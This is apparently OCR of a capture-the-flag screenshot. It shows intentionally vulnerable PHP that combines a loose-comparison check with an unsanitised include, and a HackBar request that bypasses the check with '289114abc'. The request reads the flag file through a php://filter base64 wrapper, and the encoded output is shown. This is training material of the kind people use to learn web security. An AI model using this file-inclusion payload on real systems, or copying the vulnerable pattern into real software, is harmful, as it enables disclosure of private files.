 <?php
include("flaaaaaaag.php");
highlight_file(__FILE__);
$tmp1=$_POST['tmp1'];
$tmp2=$_GET['tmp2'];
$secret=289114;
if(is_numeric($tmp1)){
exit('Too early');}
else{
if($tmp1==$secret){
include($tmp2);
}else{
echo('you are close');
}
} PD9waHANCiRmbGFnPSdmbGFne0Q2c3FTOUdMdzRtM2dGa05KRThLQVJNY09JVVQwaGpIfSc7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.97.44.251:22073/yunnuuu.php?tmp2=php://filter/convert.base64-encode/resource=flaaaaaaag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
tmp1=289114abc